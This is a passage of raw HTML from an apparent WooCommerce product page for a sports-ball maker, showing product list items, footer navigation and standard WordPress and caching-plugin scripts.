203</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-203/" data-quantity="1" class="button product_type_simple" data-product_id="880" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 203&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-881 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-205/" aria-label="REF:OT - 205"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9292978.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-205/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 205</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-205/" data-quantity="1" class="button product_type_simple" data-product_id="881" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 205&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-991 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-437/" aria-label="REF:OT - 437"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3554721.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-437/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 437</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-437/" data-quantity="1" class="button product_type_simple" data-product_id="991" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 437&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
		</ul>

	</section>
	</div></div></div>
</div><!-- #product-965 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="media_image-2" class="widget widget_media_image"><a href="https://orbittra.com/"><img width="226" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%2051'%3E%3C/svg%3E" class="image wp-image-744  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" /><noscript><img width="226" height="51" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" class="image wp-image-744  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>© 2023 Orbit Group – All Rights Reserved.</p>
</div>
		</div>					</div>
					
											
						<div class="col span_6">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://orbittra.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1064"><a href="https://orbittra.com/#about-us">ABOUT US</a></li>
<li class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1067"><a href="https://orbittra.com/#our-products">OUR PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://orbittra.com/#our-setup">OUR SETUP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1073"><a href="https://orbittra.com/#contact-us">CONTACT US</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-category-menu-container"><ul id="menu-footer-category-menu" class="menu"><li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1079"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1081"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1078"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1076"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1080"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1082"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul></div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://orbittra.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1064"><a href="https://orbittra.com/#about-us">ABOUT US</a></li>
<li class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1067"><a href="https://orbittra.com/#our-products">OUR PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://orbittra.com/#our-setup">OUR SETUP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1073"><a href="https://orbittra.com/#contact-us">CONTACT US</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://orbittra.com/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/orbittra.com"}},{"@type":"ListItem","position":2,"item":{"name":"Football","@id":"https:\/\/orbittra.com\/product-category\/foot-balls\/"}},{"@type":"ListItem","position":3,"item":{"name":"Match and Training Series","@id":"https:\/\/orbittra.com\/product-category\/foot-balls\/match-and-training-series\/"}},{"@type":"ListItem","position":4,"item":{"name":"REF:OT &amp;#8211; 313","@id":"https:\/\/orbittra.com\/product\/refot-313\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://orbittra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://orbittra.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1724264425" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://orbittra.com/wp-admin/admin-ajax.php","postID":"965","rooturl":"https://orbittra.com","loveNonce":"ece65e12cc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/js/salient-social.js?ver=1724264425" id="salient-social-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.3.1" id="wc-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2054422466a3cf1daec470776cc5051f","fragment_name":"wc_fragments_2054422466a3cf1daec470776cc5051f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/wc-api/v(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://orbittra.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1724264425" id="jquery-easing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=1724264425" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/priority.js?ver=1724264425" id="nectar_priority-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/transit.js?ver=1724264425" id="nectar-transit-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/waypoints.js?ver=1724264425" id="nectar-waypoints-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1724264425" id="hoverintent-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/superfish.js?ver=1724264425" id="superfish-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://orbittra.com/wp-admin/admin-ajax.php","postID":"965","rooturl":"https://orbittra.com","disqusComments":"false","loveNonce":"ece65e12cc","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"1","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/init.js?ver=1724264426" id="nectar-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/themes/salient/js/third-party/flickity.min.js?ver=2.2" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/nectar-single-product.js?ver=1724264483" id="nectar-single-product-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orbittra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
